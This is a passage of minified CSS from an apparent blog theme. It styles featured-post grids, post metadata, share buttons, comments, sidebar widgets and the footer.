li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', sans-serif;font-size: 21px;font-weight: 900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) 